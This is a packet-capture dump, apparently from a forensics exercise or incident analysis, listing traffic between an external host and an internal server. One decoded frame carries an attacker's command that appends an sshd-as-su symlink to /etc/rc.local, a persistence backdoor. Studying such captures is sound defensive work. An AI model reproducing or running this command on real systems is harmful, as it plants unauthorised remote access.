 7905 134.329610 118.31.66.23 10.0.0.247
7906 134.330776 10.0.0.247 118.31.66.23
7907 134.346561 118.31.66.23 10.0.0.247
9055 154.610954 118.31.66.23 10.0.0.247
9056 154.650100 10.0.0.247 118.31.66.23
9623 164.669741 118.31.66.23 10.0.0.247
9624 164.669812 10.0.0.247 118.31.66.23
10064 172.507880 118.31.66.23 10.0.0.247
10065 172.507924 10.0.0.247 118.31.66.23
10066 172.508441 10.0.0.247 118.31.66.23
10067 172.524072 118.31.66.23 10.0.0.247
Frame 9055: 119 bytes on wire (952 bits), 119 bytes captured (952 bits)
Encapsulation type: Ethernet (1)
Arrival Time Sep  9, 2020 13:51:26.758934000 中国标准时间
[Time shift for this packet: 0.000000000 seconds]
Epoch Time: 1599630686.758934000 seconds
[Time delta from previous captured frame: 0.132068000 seconds]
[Time delta from previous displayed frame: 20.264393000 seconds]
[Time since reference or first frame: 154.610954000 seconds]
Frame Number: 9055
Frame Length: 119 bytes (952 bits)
0000 fa 16 3e 08 db 58 fa 16 3e 8e 5a 17 08 00 45 00 ··>··X·· >·Z···E·
0010 00 69 15 78 40 00 2b 06 76 ea 76 1f 42 17 0a 00 ·i·x@·+· v·v·B···
0020 00 f7 56 04 cc 78 dc 1a 88 8f 6f 14 9b d8 80 18 ··V··x·· ··o·····
0030 05 ac ba a0 00 00 01 01 08 0a 52 68 17 78 00 34 ········ ··Rh·x·4
0040 48 4a 65 63 68 6f 20 27 6c 6e 20 2d 73 20 2f 75 HJecho ' ln -s /u
0050 73 72 2f 73 62 69 6e 2f 73 73 68 64 20 2f 74 6d sr/sbin/ sshd /tm
0060 70 2f 73 75 27 20 3e 3e 20 2f 65 74 63 2f 72 63 p/su' >>  /etc/rc
0070 2e 6c 6f 63 61 6c 0a .local·
F1uYu4n